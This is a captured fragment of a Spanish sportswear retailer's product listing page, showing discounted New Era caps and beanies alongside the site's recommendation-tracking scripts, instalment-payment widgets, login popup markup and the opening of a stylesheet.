     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd0bd9c9a/images/tile/9896283_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Cappellino New Era 9TWENTY Detroit Tigers MLB Core Classic, BLACK"
     title="Cappellino New Era 9TWENTY Detroit Tigers MLB Core Classic, BLACK"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_219Q2V_CORECLASS.html?dwvar_AW__219Q2V__CORECLASS_color=9896283" title="Ir al producto  Cappellino New Era 9TWENTY Detroit Tigers MLB Core Classic">
Cappellino New Era 9TWENTY Detroit Tigers MLB Core Classic
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

27,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 27,95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Gorro










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219OAIV_FEMALEWID',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219OAIV_FEMALEWID_9894110'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219OAIV_FEMALEWID_9894110", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_49e3f6b1cf4da9d8eb9189a207_9894110"
data-itemid="AW_219OAIV_FEMALEWID_9894110"
data-product-details="{&quot;name&quot;:&quot;Gorro New Era New York Yankees MLB&quot;,&quot;id&quot;:&quot;AW_219OAIV_FEMALEWID_9894110&quot;,&quot;dimension1&quot;:&quot;AW_219OAIV_FEMALEWID&quot;,&quot;dimension2&quot;:&quot;9894110&quot;,&quot;dimension3&quot;:&quot;AW_219OAIV_FEMALEWID_9894110&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer_accesorios_gorrasgorros&quot;,&quot;description&quot;:&quot;Muestra tu pasi&amp;oacute;n por el estilo street y el mundo del b&amp;eacute;isbol con el gorro New Era New York Yankees.&amp;lt;br&amp;gt;Confeccionado en tejido suave de punto, este accesorio te mantendr&amp;aacute; c&amp;aacute;lido y c&amp;oacute;modo en los d&amp;iacute;as m&amp;aacute;s fr&amp;iacute;os sin perder su est&amp;eacute;tica casual y deportiva. El ic&amp;oacute;nico logo de los Yankees bordado en el frente aporta autenticidad y personalidad. &amp;iexcl;Una pieza ideal para completar tus looks de invierno con un toque pr&amp;aacute;ctico y tendencia!&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Haz tu compra ahora en AW LAB.&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/accesorios/gorras-y-gorros/gorro-new-era-new-york-yankees-mlb-AW_219OAIV_FEMALEWID_9894110.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/accesorios/gorras-y-gorros/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;12.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Accesorios&quot;,&quot;category3&quot;:&quot;Gorras y Gorros&quot;,&quot;promotionName&quot;:&quot;-38 %&quot;}"

>


<a class="b-product-tile__link"
href="/mujer/accesorios/gorras-y-gorros-AW_219OAIV_FEMALEWID.html?dwvar_AW__219OAIV__FEMALEWID_color=9894110"
title="Ir al producto  Gorro New Era New York Yankees MLB" >




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7d3f767/images/tile/9894110_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7d3f767/images/tile/9894110_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7d3f767/images/tile/9894110_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7d3f767/images/tile/9894110_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7d3f767/images/tile/9894110_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7d3f767/images/tile/9894110_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7d3f767/images/tile/9894110_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7d3f767/images/tile/9894110_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Gorro New Era New York Yankees MLB, burdeos/rosa"
     title="Gorro New Era New York Yankees MLB, burdeos/rosa"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/mujer/accesorios/gorras-y-gorros-AW_219OAIV_FEMALEWID.html?dwvar_AW__219OAIV__FEMALEWID_color=9894110" title="Ir al producto  Gorro New Era New York Yankees MLB">
Gorro New Era New York Yankees MLB
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

31,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-38%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 31,95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Gorro










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219Q2V_WASHED9FO',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219Q2V_WASHED9FO_9897132'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219Q2V_WASHED9FO_9897132", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_c1c747298e0cc8b971bee719e6_9897132"
data-itemid="AW_219Q2V_WASHED9FO_9897132"
data-product-details="{&quot;name&quot;:&quot;Gorra New Era 9FORTY New York Yankees Washed&quot;,&quot;id&quot;:&quot;AW_219Q2V_WASHED9FO_9897132&quot;,&quot;dimension1&quot;:&quot;AW_219Q2V_WASHED9FO&quot;,&quot;dimension2&quot;:&quot;9897132&quot;,&quot;dimension3&quot;:&quot;AW_219Q2V_WASHED9FO_9897132&quot;,&quot;price&quot;:&quot;16.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;Estilo minimalista y decidido, &amp;iexcl;lleva la gorra New Era 9FORTY New York Yankees Washed!&amp;lt;br&amp;gt;El logo de los Yankees est&amp;aacute; bordado en la visera. La corona adherente y estructurada, cuenta con un pr&amp;aacute;ctico cierre regulable de presi&amp;oacute;n y una visera curvada. &amp;iexcl;Ll&amp;eacute;vala con todos tus conjuntos, el estilo est&amp;aacute; garantizado!&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;&amp;iexcl;Compra ahora en l&amp;iacute;nea o en todas las tiendas AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex/gorra-new-era-9forty-new-york-yankees-washed-AW_219Q2V_WASHED9FO_9897132.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;11.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;-40 %&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_219Q2V_WASHED9FO.html?dwvar_AW__219Q2V__WASHED9FO_color=9897132"
title="Ir al producto  Gorra New Era 9FORTY New York Yankees Washed" >




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9141e5b/images/tile/9897132_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9141e5b/images/tile/9897132_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9141e5b/images/tile/9897132_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9141e5b/images/tile/9897132_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9141e5b/images/tile/9897132_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9141e5b/images/tile/9897132_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9141e5b/images/tile/9897132_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9141e5b/images/tile/9897132_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Gorra New Era 9FORTY New York Yankees Washed, verde/azul"
     title="Gorra New Era 9FORTY New York Yankees Washed, verde/azul"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_219Q2V_WASHED9FO.html?dwvar_AW__219Q2V__WASHED9FO_color=9897132" title="Ir al producto  Gorra New Era 9FORTY New York Yankees Washed">
Gorra New Era 9FORTY New York Yankees Washed
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

27,95 &#8364;

</span>
<span class="b-price__sale__value">
16,90 &#8364;
</span>

<span class="b-price__sale__percentage">-40%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="16.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 27,95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Gorro










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_219Q2V_SUEDEVISO',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_219Q2V_SUEDEVISO_9897155'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-es";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250228_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219Q2V_SUEDEVISO_9897155", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_38e02ba68d34f8f5074d7cd701_9897155"
data-itemid="AW_219Q2V_SUEDEVISO_9897155"
data-product-details="{&quot;name&quot;:&quot;Gorra New Era 9FORTY E-Frame LA Dodgers MLB con Visera de Ante&quot;,&quot;id&quot;:&quot;AW_219Q2V_SUEDEVISO_9897155&quot;,&quot;dimension1&quot;:&quot;AW_219Q2V_SUEDEVISO&quot;,&quot;dimension2&quot;:&quot;9897155&quot;,&quot;dimension3&quot;:&quot;AW_219Q2V_SUEDEVISO_9897155&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;Estilo minimalista y con car&amp;aacute;cter: &amp;iexcl;luce la gorra oficial New Era 9FORTY E-Frame LA Dodgers MLB con visera de ante!&amp;lt;br&amp;gt;El emblem&amp;aacute;tico logo LA est&amp;aacute; bordado en el frontal. La corona estructurada cuenta con un pr&amp;aacute;ctico cierre ajustable tipo snapback y una visera curva. Es el complemento perfecto para tus outfits diarios. &amp;iexcl;Estilo garantizado!&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Compra online ahora o visita todas las tiendas de AW LAB.&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex/gorra-new-era-9forty-e-frame-la-dodgers-mlb-con-visera-de-ante-AW_219Q2V_SUEDEVISO_9897155.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;9.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;-28 %&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_219Q2V_SUEDEVISO.html?dwvar_AW__219Q2V__SUEDEVISO_color=9897155"
title="Ir al producto  Gorra New Era 9FORTY E-Frame LA Dodgers MLB con Visera de Ante" >




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38ae96da/images/tile/9897155_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38ae96da/images/tile/9897155_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38ae96da/images/tile/9897155_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38ae96da/images/tile/9897155_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38ae96da/images/tile/9897155_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38ae96da/images/tile/9897155_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38ae96da/images/tile/9897155_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38ae96da/images/tile/9897155_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Gorra New Era 9FORTY E-Frame LA Dodgers MLB con Visera de Ante, verde/marr&oacute;n"
     title="Gorra New Era 9FORTY E-Frame LA Dodgers MLB con Visera de Ante, verde/marr&oacute;n"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_219Q2V_SUEDEVISO.html?dwvar_AW__219Q2V__SUEDEVISO_color=9897155" title="Ir al producto  Gorra New Era 9FORTY E-Frame LA Dodgers MLB con Visera de Ante">
Gorra New Era 9FORTY E-Frame LA Dodgers MLB con Visera de Ante
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

31,95 &#8364;

</span>
<span class="b-price__sale__value">
22,90 &#8364;
</span>

<span class="b-price__sale__percentage">-28%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="22.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 31,95

</span>

</div>
</div>



</div>






</div>
<div class="b-product-tile__category">


Gorro










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>


</div>
</section><!-- /.b-carousel-third -->

<script>
if (window.eventMgr && typeof window.eventMgr.execute === 'function') {
eventMgr.execute('components.update'); //force carousel init as content will be populated by SFCC ajax
}
</script>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include
body_size: 1163
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Iniciar sesi&oacute;n o registrarse</h3>
                <p>Vive la exclusiva <b class="member-gradient">CLUB AW LAB</b></p>
                <a href="https://es.aw-lab.com/account" class="b-login_button button-round-secondary">Iniciar sesi&oacute;n o registrarse</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://es.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Cuenta</a>
            <a href="https://es.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Lista de deseos</a>
            <a href="https://es.aw-lab.com/orders"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Pedidos y devoluciones</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/css/search.css
body_size: 56322
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std 